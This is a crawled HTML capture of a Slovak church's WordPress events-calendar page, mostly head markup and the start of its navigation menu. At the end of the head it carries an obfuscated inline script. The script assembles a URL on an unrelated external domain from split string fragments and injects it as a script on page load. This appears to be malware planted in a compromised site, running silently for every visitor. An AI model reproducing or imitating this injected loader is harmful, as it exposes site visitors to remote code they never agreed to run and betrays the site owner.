

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbst.sk/wp/?page_id=226
body_size: 41586
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="sk-SK" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="pingback" href="https://cbst.sk/wp/xmlrpc.php" />
        <title>Kalendár podujatí - CB Stará Turá</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://cbst.sk/wp/?page_id=226" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kalendár podujatí - CB Stará Turá" />
<meta property="og:url" content="https://cbst.sk/wp/?page_id=226" />
<meta property="og:site_name" content="CB Stará Turá" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kalendár podujatí - CB Stará Turá" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="RSS kanál: CB Stará Turá &raquo;" href="https://cbst.sk/wp/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CB Stará Turá &raquo;" href="https://cbst.sk/wp/?feed=comments-rss2" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.9 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-113104968-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-113104968-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cbst.sk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='inkthemes_reset_stylesheet-css' href='https://cbst.sk/wp/wp-content/themes/colorway/css/reset.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='inkthemes_responsive_stylesheet-css' href='https://cbst.sk/wp/wp-content/themes/colorway/css/960_24_col_responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='inkthemes_stylesheet-css' href='https://cbst.sk/wp/wp-content/themes/colorway/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='inkthemes_superfish-css' href='https://cbst.sk/wp/wp-content/themes/colorway/css/superfish.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='inkthemes-media-css' href='https://cbst.sk/wp/wp-content/themes/colorway/css/media.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='inkthemes-animate-css' href='https://cbst.sk/wp/wp-content/themes/colorway/css/animate.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cbst.sk/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/cbst.sk\/wp","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.0.9" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"sk_SK","appId":"297186066963865"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://cbst.sk/wp/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0" id="sfpp-fb-root-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/superfish.js?ver=6.8.2" id="inkthemes_sfish-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/jquery.flexslider.js?ver=6.8.2" id="slides-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/jquery.tipsy.js?ver=6.8.2" id="inkthemes_tipsy-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/menu/jquery.meanmenu.2.0.min.js?ver=6.8.2" id="inkthemes-responsive-menu-2-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/menu/jquery.meanmenu.options.js?ver=6.8.2" id="inkthemes-responsive-menu-2-options-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/modernizr.custom.79639.js?ver=6.8.2" id="inkthemes-modernizr-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/custom.js?ver=6.8.2" id="inkthemes_custom-js"></script>
<link rel="https://api.w.org/" href="https://cbst.sk/wp/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://cbst.sk/wp/index.php?rest_route=/wp/v2/pages/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbst.sk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://cbst.sk/wp/?p=226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cbst.sk/wp/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fcbst.sk%2Fwp%2F%3Fpage_id%3D226" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cbst.sk/wp/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fcbst.sk%2Fwp%2F%3Fpage_id%3D226&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.7" /> -->
<link rel="shortcut icon" href="https://cbst.sk/wp/wp-content/uploads/2017/12/logo_black-e1514580738792.png"/>
        <link rel="stylesheet" type="text/css" media="all" href="https://cbst.sk/wp/wp-content/themes/colorway/css/green.css" />
        <link rel="icon" href="https://cbst.sk/wp/wp-content/uploads/2017/12/logo_black-150x147.png" sizes="32x32" />
<link rel="icon" href="https://cbst.sk/wp/wp-content/uploads/2017/12/logo_black-e1514580738792.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cbst.sk/wp/wp-content/uploads/2017/12/logo_black-e1514580738792.png" />
<meta name="msapplication-TileImage" content="https://cbst.sk/wp/wp-content/uploads/2017/12/logo_black-e1514580738792.png" />
    <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
    <body class="wp-singular page-template-default page page-id-226 wp-theme-colorway" background="">        <!--Start Container Div-->
        <div class="container_24 container">
            <!--Start Header Grid-->
            <div class="grid_24 header">
                <div class="logo">
                    <a href="https://cbst.sk/wp"><img src="https://cbst.sk/wp/wp-content/uploads/2018/01/logocbst.png" alt="CB Stará Turá logo"/></a>
                </div>
                <!--Start MenuBar-->
                <div class="menu-bar">  
                    <div id="menu" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-185"><a href="https://cbst.sk/wp/">Novinky</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://cbst.sk/wp/?page_id=22">Niečo o nás</a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://cbst.sk/wp/?page_id=1334">Prierez históriou</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://cbst.sk/historia.pdf">História stavby modlitebne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="https://cbst.sk/wp/?page_id=758">Heslá</a>
	<ul class="sub-menu">
		<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://cbst.sk/wp/?page_id=758">Tohtoročné heslá</a></li>
		<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://cbst.sk/wp/?page_id=1028">Heslá 2019</a></li>
		<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://cbst.sk/wp/?page_id=65">Heslá 2018</a></li>
	</ul>
</li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://cbst.sk/wp/?page_id=63">Fotky</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://cbst.sk/wp/?page_id=22">Niečo o nás</a></li>
</ul>
</li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="https://cbst.sk/wp/?page_id=745">Kázne</a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-749"><a href="https://cbst.sk/wp/?page_id=745">Kázne</a>
	<ul class="sub-menu">
		<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1697"><a href="https://cbst.sk/wp/?page_id=1688">Kázne 2025</a></li>
		<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a href="https://cbst.sk/wp/?page_id=1667">Kázne 2024</a></li>
		<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://cbst.sk/wp/?page_id=1013">Kázne 2020</a></li>
		<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://cbst.sk/wp/?page_id=745">Kázne 2019</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://cbst.sk/wp/?page_id=297">Kázne 2018</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://cbst.sk/wp/?page_id=300">Kázne 2017</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://cbst.sk/wp/?page_id=303">Kázne 2015</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://cbst.sk/wp/?page_id=305">Kázne 2014</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://cbst.sk/wp/?page_id=307">Kázne 2013</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://cbst.sk/wp/?page_id=309">Kázne 2012</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://cbst.sk/wp/?page_id=311">Kázne 2011</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://cbst.sk/wp/?page_id=313">Kázne 2010</a></li>
	</ul>
</li>
	<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-756"><a href="https://cbst.sk/wp/?page_id=751">Biblické hodiny</a>
	<ul class="sub-menu">
		<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://cbst.sk/wp/?page_id=1020">Biblické 2020</a></li>
